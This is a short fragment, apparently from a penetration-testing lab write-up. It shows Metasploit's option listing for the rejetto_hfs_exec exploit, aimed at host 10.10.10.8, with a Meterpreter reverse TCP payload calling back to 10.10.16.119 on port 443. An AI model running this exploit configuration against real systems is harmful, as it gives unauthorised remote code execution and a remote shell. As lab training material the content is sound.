 msf5 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.8 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.119 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic